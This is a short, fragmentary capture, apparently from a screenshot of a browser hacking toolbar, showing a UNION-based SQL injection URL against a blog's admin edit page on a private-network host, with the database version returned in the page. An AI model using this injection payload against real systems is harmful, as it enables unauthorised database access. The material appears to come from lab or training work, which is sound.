 Load URL
http://192.168.79.168/admin/edit.php?id=0%20UNION%20SELECT%201,2,@@version,4
Split URL
Execute
Enable Post data Enable Referrer
Administration of my Bl
tle: 2
5.1.72-2
xt: